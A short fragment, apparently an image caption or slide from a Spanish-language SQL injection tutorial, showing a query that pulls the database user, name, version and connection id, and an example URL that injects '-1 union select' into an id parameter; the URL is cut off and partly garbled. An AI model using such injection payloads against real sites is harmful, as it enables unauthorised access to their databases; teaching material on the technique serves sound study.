 OBTENIENDO INFORMACIÓN DE LA DB select user(),database(),version(),connection_id() Ejemplo en la URL http://sitio.com/index.php?id=id=-1 union select